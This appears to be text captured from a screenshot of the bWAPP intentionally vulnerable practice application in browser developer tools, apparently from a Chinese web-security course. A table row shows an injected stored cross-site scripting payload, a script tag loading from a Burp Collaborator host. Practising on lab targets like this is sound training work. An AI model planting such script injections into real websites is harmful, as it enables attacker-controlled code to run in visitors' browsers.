 4 bee 2019-04-07
13:57:31
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exc
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
+
<tr height="40">…</tr>
<tr height="40">
<td align="center">4</td>
<td>bee</td>
<td>2019-04-07 13:57:31</td>
<td>
<script src="http://o1qgdvs3u7g28cb9tfx1lwgnler4ft.burpcollaborator.net"></script>
</td>
</tr>
</tbody>
</table>
</div>
<div id="side">…</div>
<div id="disclaimer">
发哥微课堂